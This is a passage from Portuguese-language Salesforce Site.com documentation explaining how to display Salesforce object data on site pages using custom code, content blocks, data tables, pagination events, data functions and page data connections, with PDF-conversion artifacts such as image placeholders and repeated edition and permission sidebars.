

#### **8.** Clique em **Salvar**.

O elemento de dados é exibido na página como um campo de mesclagem. Para testar a saída, [visualize a página.](#page-4734-0)

#### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados com conexões de dados de página](#page-4685-0) [Exibindo dados usando código personalizado](#page-4674-0) [Exibindo dados usando blocos de conteúdo](#page-4675-0)

#### <span id="page-4674-0"></span>Exibindo dados usando código personalizado

Além de elementos de dados e blocos de conteúdo, também é possível usar código personalizado como modo alternativo de exibir dados no repetidor de dados em uma conexão de dados de página. Isso é especialmente útil para exibir dados do campo de acordo com o texto.

Quando a página estiver aberta:

- **1.** Arraste o elemento de página **Código personalizado** do painel Elementos da página para o repetidor de dados. Como alternativa, se a página tiver uma conexão de dados de página, arraste o elemento de página **Código personalizado** diretamente na tela da página.
- **2.** Para acessar os campos de objeto aos quais o repetidor de dados ou página está conectado, digite *{!* e clique duas vezes na [expressão](#page-4692-0) que deseja exibir.

Nota: Os campos do objeto são listados primeiro, seguidos pelos campos de todos os [objetos pai](#page-4686-0), que usam o formato *parent\_object\_name.field\_name*.

**3.** Inclua qualquer outra expressão ou texto necessário. Por exemplo:

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

To contact {!Name}, call {!Phone}.

onde {!Nome} e {!Fone} são espaços reservados para os valores dos campos Nome e Fone de cada registro.

**4.** Clique em **Salvar e fechar**.

CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0)

[Recuperando dados com conexões de dados de página](#page-4685-0)

[Exibindo dados usando blocos de conteúdo](#page-4675-0)

[Exemplos de filtragem de dados](#page-4693-0)

#### <span id="page-4675-0"></span>Exibindo dados usando blocos de conteúdo

Além de elementos de dados e código personalizado, também é possível usar blocos de conteúdo como modo alternativo de exibir dados no repetidor de dados ou uma conexão de dados de página. Isso é especialmente útil para exibir dados do campo de acordo com o texto.

Quando a página estiver aberta:

- **1.** Arraste o elemento de página **Bloco de conteúdo** do painel Elementos da página para o repetidor de dados. Como alternativa, se a página tiver uma conexão de dados de página, arraste o elemento de página **Bloco de conteúdo** diretamente na tela da página.
- **2.** Insira o nome do campo que deseja exibir usando uma [expressão.](#page-4692-0) Por exemplo, {!Name}.

Nota: Os campos do objeto são listados primeiro, seguidos pelos campos de todos os [objetos pai](#page-4686-0), que usam o formato *parent\_object\_name.field\_name*.

**3.** Inclua qualquer outra expressão ou texto necessário. Por exemplo:

*Para entrar em contato com {!Nome}, ligue para {!Fone}.*

onde *{!Nome}* e *{!Fone}* são espaços reservados para os valores dos campos Nome e Fone de cada registro.

Também é possível usar expressões ao [adicionar um hiperlink](#page-4629-0) ao bloco de conteúdo.

**4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados com conexões de dados de página](#page-4685-0) [Exibindo dados usando código personalizado](#page-4674-0)

- [Exibindo dados usando elementos de dados](#page-4671-0)
- [Exemplos de filtragem de dados](#page-4693-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

#### <span id="page-4676-0"></span>Recuperando dados dinamicamente com tabelas de dados

Use uma tabela de dados para se conectar a um objeto Salesforce padrão ou personalizado, recupere um conjunto de dados com base nos critérios de filtro especificados e exiba um ou mais registros em linhas na tabela. As colunas de uma tabela de dados são vinculadas aos campos do objeto ao qual está conectada. Cada célula de coluna atua como espaço reservado substituído pelos dados do campo quando a página é carregada.

Para adicionar uma tabela de dados na página:

- **1.** Arraste uma **Tabela de dados** do painel Elementos de páginas para a página.
- **2.** Selecione o objeto ao qual deseja se conectar.

## **Mota:**

- **•** Para usuários do Site.com, a lista suspensa exibe apenas os objetos disponíveis para usuários convidados, pois os visitantes do site acessam seu site público por meio da licença de Usuário convidado. Para disponibilizar outros objetos, vá para o [perfil de](#page-4668-0) [usuário convidado](#page-4668-0), ative a permissão "Ler" dos objetos relevantes e atualize a lista.
- **•** Para usuários de Comunidades, a lista suspensa exibe objetos que talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **3.** Opcionalmente, selecione nos Filtros as condições para filtrar o conjunto de dados. Se nenhum critério for selecionado, todos os dados do item serão retornados.
	- **a.** Selecione o campo no qual os critérios do filtro se aplicam. A lista suspensa Campo exibe os campos do objeto, seguidos pelos campos de todos os objetos pai, que usam o formato *parent\_object\_name.field\_name*.
	- **b.** Selecione [o operador](#page-4691-1) para controlar como os resultados são filtrados. Por exemplo, selecione *Igual a* para retornar uma correspondência exata.
	- **c.** Selecione [a origem](#page-4692-1) do valor do filtro. Por exemplo, para especificar um valor explícito, selecione *Valor fixo* ou, para usar os valores passados à página por meio de uma string de consulta, selecione *String de consulta de URL*.
	- **d.** Defina o valor do filtro. Se estiver usando uma string de consulta, você também pode especificar o que dever ocorrer se a string de consulta estiver ausente.
	- **e.** Adicione critérios de filtro adicionais conforme necessário, para restringir ainda mais os resultados. Cada item de filtro é combinado a um operador AND.
	- Nota: Se estiver usando um valor fixo para filtrar os resultados, você pode exibir os registros retornados na seção Visualização da conexão. Para atualizar a lista de registros, clique em **Recarregar visualização**.
- **4.** Em Classificação, especifique se deseja classificar os resultados segundo um ou mais campos, em ordem crescente ou decrescente. Por exemplo, se estiver trabalhando com um objeto que contém dados de usuário, você pode classificar os resultados primeiro por sexo e depois por nome.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Para editar o perfil de usuário convidado:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site E

"Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

**5.** Em Limites, você pode limitar o número de resultados retornados. Por exemplo, se estiver interessado somente nos cinco resultados principais, digite *5* no campo Limitar resultados a.

- **6.** Se você for adicionar [paginação,](#page-4680-0) especifique o número de resultados a ser exibido por página no campo Resultados por página.
- **7.** Clique em **Avançar**.
- **8.** Inclua os campos disponíveis à tabela, clicando duas vezes em um campo ou selecionando-o e clicando em  $\rightarrow$
- **9.** Reordene a lista de campos selecionados clicando em **Mover para cima** ou **Mover para baixo**.
- **10.** Clique em **Salvar**.
- Nota: Não é possível incluir elementos de página em uma tabela de dados. Contudo, é possível incluir colunas adicionais em uma tabela de dados selecionando-a e clicando em **Editar**. Na tela Selecionar campos, selecione os campos adicionais e salve suas mudanças.

Depois de adicionar a tabela de dados à página, use o painel Propriedades para:

- **•** Fornecer um título curto ou resumo do objetivo da tabela no campo Legenda. A legenda aparece acima da tabela e está em conformidade com os padrões de acessibilidade do W3C para usuários de leitor de tela.
- **•** Ocultar os cabeçalhos de coluna desmarcando Mostrar cabeçalhos de coluna na seção Tabela.
- **•** Tornar as colunas classificáveis selecionando o tema jQuery Flexigrid na seção Tema e escolhendo Ativar classificação. O tema também altera a aparência da tabela.
- **•** Alterar o nome de uma coluna selecionando a célula da coluna e atualizando o nome na propriedade Cabeçalho da coluna na seção Tabela de dados.

#### CONSULTE TAMBÉM:

[Editando colunas em uma tabela de dados](#page-4678-0) [Modos de exibição padrão, de erro e sem dados](#page-4705-0) [Melhorando o desempenho com o uso de cache](#page-4690-0) [Exemplos de filtragem de dados](#page-4693-0)

#### <span id="page-4678-0"></span>Editando colunas em uma tabela de dados

As colunas de uma tabela de dados são vinculadas aos campos do objeto ao qual está conectada. Cada célula de coluna atua como espaço reservado substituído pelos dados do campo quando a página é carregada.

Você pode exibir texto simples, texto formatado (para datas e números) ou imagens nas células da coluna. Você também pode adicionar hiperlinks às células da coluna para permitir que os visitantes do site naveguem até outra página, como a descrição detalhada, ou atualizem os dados exibidos na tabela de dados com base em sua seleção. Consulte [Exemplos de filtragem de dados](#page-4693-0) na página 4688.

Para editar uma coluna:

- **1.** Clique duas vezes na célula da coluna na tabela de dados.
- **2.** Selecione o campo a exibir. Para [personalizar o modo como os dados do campo são exibidos,](#page-4692-0) clique em **Personalizar**.
	- Nota: Os campos do objeto são listados primeiro, seguidos pelos campos de todos os [objetos pai](#page-4686-0), que usam o formato *parent\_object\_name.field\_name*.
- **3.** Selecione o tipo de exibição.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

**4.** Para criar um hiperlink, selecione Incluir hiperlink. Caso contrário, vá para a etapa 8.

**5.** Selecione o tipo de link.





**6.** Como opção, digite uma dica de ferramenta selecionando o campo obrigatório ou clicando em **Personalizar** para incluir texto personalizado.

A dica de ferramenta é exibida como pop-up quando o usuário passa o mouse sobre o link.

**7.** Se você estiver ligando a uma URL ou a um item em seu site, especifique onde o item deve ser aberto.



**8.** Clique em **Salvar**.
A coluna é exibida na página como uma expressão. Para testar a saída, [visualize a página](#page-4734-0).

Para alterar o nome de uma coluna, selecione a célula da coluna e atualize o nome no campo Cabeçalho da coluna do painel Propriedades.

#### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com tabelas de dados](#page-4676-0) [Visão geral dos serviços de dados do Site.com](#page-4666-0)

## <span id="page-4680-0"></span>Adicionando paginação aos repetidores de dados e tabelas de dados

Os eventos permitem incluir efeitos interativos e animados às páginas e elementos de páginas do seu site Ao usar repetidores de dados e tabelas de dados, você pode adicionar eventos de paginação de modo que os usuários possam percorrer facilmente as páginas de dados exibidas. Isso é especialmente útil ao trabalhar com grandes quantidades de dados.

Por exemplo, se você adicionar um repetidor de dados que exibe todos os usuários de uma organização, você poderá incluir paginação para ajudar os usuários a navegar pelos dados. É possível incluir três eventos de paginação:

- **•** Página anterior
- **•** Próxima página
- **•** Ir para a página

#### Criando paginação anterior e próxima paginação

É possível criar botões Anterior e Avançar para que os usuários possam percorrer os dados uma página por vez. O processo de criação de ambos os botões é idêntico.

- **1.** Crie seu repetidor ou tabela de dados.
- **2.** No repetidor ou tabela de dados, lembre-se de especificar na seção Limites o número de registros que serão exibidos por página.
- **3.** Arraste um botão para a página.
- **4.** No painel Propriedades, mude o nome do botão para Página anterior ou Próxima página, conforme apropriado.
- **5.** No painel Eventos, selecione o evento do clique.
- **6.** Quando aparecer a caixa Ações, clique em  $\mathbf{F}$  e selecione a ação Página anterior ou Próxima página.
- **7.** Em Elemento de destino, selecione o repetidor ou tabela de dados.
- **8.** Clique em **Salvar**.

#### Criando a paginação Ir para

Criar a navegação Ir para é similar a criar os botões Anterior e Avançar, mas é preciso incluir um campo de entrada para que os usuários possam especificar a página para a qual desejam ir.

- **1.** Crie seu repetidor ou tabela de dados.
- **2.** No repetidor ou tabela de dados, lembre-se de especificar na seção Limites o número de registros que serão exibidos por página.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

- **3.** Arraste um campo **Número** para a página.
- **4.** No painel Propriedades, altere o nome de rótulo do campo para algo que faça sentido. Por exemplo, Insira o número da página.
- **5.** Arraste um **Botão** para a página.
- **6.** No painel Propriedades, mude o nome do botão para Ir para página.
- **7.** No painel Eventos, selecione o evento do clique.
- 8. Quando aparecer a caixa Ações, clique em  $\boxed{+}$  e selecione a ação Ir para página.
- **9.** Em Elemento de destino, selecione o repetidor ou tabela de dados.
- **10.** Como ID do campo de entrada, selecione o campo criado na etapa 3.
- **11.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0)

[Recuperando dados dinamicamente com tabelas de dados](#page-4676-0)

[Criando um evento](#page-4723-0)

[Eventos e ações disponíveis](#page-4724-0)

## <span id="page-4682-0"></span>Usando funções de dados

A função de dados conecta-se a um objeto Salesforce padrão ou personalizado, executa cálculos sobre os resultados retornados e exibe os cálculos na página. Por exemplo, pra um campo específico em um objeto, use uma função de dados para calcular o valor total ou a quantidade média de todos os registros retornados.

Para incluir uma função de dados em uma página:

- **1.** Arraste uma **Função de dados** do painel Elementos de páginas para a página.
- **2.** Selecione o objeto ao qual deseja se conectar.

# Nota:

- **•** Para usuários do Site.com, a lista suspensa exibe apenas os objetos disponíveis para usuários convidados, pois os visitantes do site acessam seu site público por meio da licença de Usuário convidado. Para disponibilizar outros objetos, vá para o [perfil de](#page-4668-0) [usuário convidado](#page-4668-0), ative a permissão "Ler" dos objetos relevantes e atualize a lista.
- **•** Para usuários de Comunidades, a lista suspensa exibe objetos que talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **3.** Opcionalmente, selecione nos Filtros as condições para filtrar o conjunto de dados. Se nenhum critério for selecionado, todos os dados do item serão retornados.
	- **a.** Selecione o campo no qual os critérios do filtro se aplicam. A lista suspensa Campo exibe os campos do objeto, seguidos pelos campos de todos os objetos pai, que usam o formato *parent\_object\_name.field\_name*.
	- **b.** Selecione [o operador](#page-4691-0) para controlar como os resultados são filtrados. Por exemplo, selecione *Igual a* para retornar uma correspondência exata.
	- **c.** Selecione [a origem](#page-4692-0) do valor do filtro. Por exemplo, para especificar um valor explícito, selecione *Valor fixo* ou, para usar os valores passados à página por meio de uma string de consulta, selecione *String de consulta de URL*.
	- **d.** Defina o valor do filtro. Se estiver usando uma string de consulta, você também pode especificar o que dever ocorrer se a string de consulta estiver ausente.
	- **e.** Adicione critérios de filtro adicionais conforme necessário, para restringir ainda mais os resultados. Cada item de filtro é combinado a um operador AND.
	- Nota: Se estiver usando um valor fixo para filtrar os resultados, você pode exibir os registros retornados na seção Visualização da conexão. Para atualizar a lista de registros, clique em **Recarregar visualização**.
- **4.** Em Funções, selecione uma função:





Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Para editar o perfil de usuário convidado:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site E

"Gerenciar perfis e

conjuntos de permissões"

E

"Personalizar aplicativo"



#### **5.** Selecione o campo ao qual se aplica.

**6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-4683-0"></span>[Modos de exibição padrão, de erro e sem dados](#page-4705-0) [Melhorando o desempenho com o uso de cache](#page-4690-0) [Exemplos de filtragem de dados](#page-4693-0)

## Visão geral das conexões de dados de página

Com as conexões de dados de página, os administradores e designers do site criam uma página de detalhes referente a um único registro ao trabalhar com objetos do Salesforce com mais facilidade.

Quando combinadas com elementos de repetidor, código personalizado ou blocos de conteúdo, as conexões de dados de página permitem se conectar a objetos padrão e personalizados, recuperar um registro específico e exibir dinamicamente o registro retornado em uma página do site.

Exemplo: Por exemplo, digamos que você deseja listar todas as contas da empresa em uma página do site chamada Contas. Quando um usuário clica em um link **Exibir detalhes**, você deseja abrir uma página do site chamada Detalhes da conta para exibir informações sobre a conta selecionada.

Nesse caso, você poderia adicionar um repetidor de dados à página do site Contas para recuperar uma lista de registros a partir do objeto Conta (1). Usando um elemento de dados, você pode criar um link **Exibir detalhes** (2) que, ao ser clicado, usa uma sequência de consulta do URL para passar o campo ID da conta como um identificador exclusivo para a página Detalhes da conta. Conforme a página Detalhes da conta carrega, a conexão de dados da página usa o valor do identificador exclusivo para retornar dinamicamente somente os detalhes do registro em questão (3).

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**



Com a conexão de dados de página, é possível usar expressões para acessar os dados retornados em qualquer ponto da página, inclusive as propriedades da página. Por exemplo, digamos que você deseja usar o nome da conta como título da página Detalhes da conta. Nesse caso, bastaria inserir *{!Name}* no campo Título do painel Propriedades. Quando a página carrega, ele recupera o nome da conta do registro específico e o exibe na barra de título do navegador.

CONSULTE TAMBÉM:

[Recuperando dados com conexões de dados de página](#page-4685-0) [Visão geral dos serviços de dados do Site.com](#page-4666-0)

## <span id="page-4685-0"></span>Recuperando dados com conexões de dados de página

Use uma conexão de dados de página para criar uma página de detalhes para um único registro ao trabalhar com objetos do Salesforce.

Quando combinadas com elementos de dados, código personalizado ou blocos de conteúdo, as conexões de dados de página permitem se conectar a objetos padrão e personalizados, recuperar um registro específico e exibir dinamicamente os dados retornados em qualquer ponto da página. É possível até mesmo usar expressões para acessar os dados retornados nas propriedades da página.

Quando a página estiver aberta:

- **1.** A página deve estar selecionada no painel Estrutura de página.
- **2.** Clique em **Adicionar conexão** na seção Conexão de dados da página do painel Propriedades.
- **3.** Selecione o objeto ao qual deseja se conectar.

# Nota:

- **•** Para usuários do Site.com, a lista suspensa exibe apenas os objetos disponíveis para usuários convidados, pois os visitantes do site acessam seu site público por meio da licença de Usuário convidado. Para disponibilizar outros objetos, vá para o [perfil de](#page-4668-0) [usuário convidado](#page-4668-0), ative a permissão "Ler" dos objetos relevantes e atualize a lista.
- **•** Para usuários de Comunidades, a lista suspensa exibe objetos que talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
